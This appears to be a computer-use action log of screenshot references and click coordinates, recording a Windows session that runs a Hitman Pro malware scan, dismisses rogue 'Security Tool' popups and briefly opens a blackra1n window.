
click(974, 81)
Step: Launch Hitman Pro from the desktop and set its interface language to Eesti in the settings
double_click(293, 30)

click(307, 523)
click(345, 474)
click(359, 331)

click(707, 512)

Step: Check for the HitmanPro35.exe process in Process Explorer, accept the Hitman Pro license terms and start the malware scan
drag(249, 432, 247, 505)

mouse_move(44, 519)

click(692, 517)

click(364, 454)
click(700, 513)

Step: Move the Hitman Pro window clear of the process list and dismiss the Security Tool harmful software popup
drag(530, 74, 619, 55)

click(702, 189)
click(610, 371)

drag(601, 46, 700, 54)

Step: Start "make it ra1n" in the blackra1n window, decline sending the crash report and close the window
click(217, 88)

click(687, 385)
click(373, 48)

Step: Look through the threats listed during the Hitman Pro scan, closing the Security Tool warning balloon
scroll(1020, 285, down, 2)

click(950, 524)

click(1020, 388)
drag(1020, 392, 1019, 423)
